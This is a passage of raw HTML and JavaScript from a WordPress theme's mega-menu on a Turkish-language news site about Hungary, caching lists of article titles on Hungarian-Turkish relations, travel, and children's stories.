<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "693";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "174";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
